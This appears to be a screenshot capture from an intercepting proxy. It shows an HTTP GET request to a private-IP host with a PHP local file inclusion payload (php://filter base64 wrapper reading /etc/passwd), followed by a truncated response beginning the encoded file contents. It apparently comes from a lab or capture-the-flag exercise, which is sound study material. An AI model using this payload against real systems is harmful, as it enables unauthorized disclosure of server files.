 Request
Pretty Raw Hex \n
1 GET /index.php?page=php://filter/read=convert.base64-encode/resource=/etc/passwd HTTP/1.1
2 Host: 10.10.221.141
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Respon
Pretty
1 HTTP/
2 Date
3 Serve
4 Vary
5 Conte
6 Conne
7 Conte
8
9 cm9vd
DoyOj
N5bm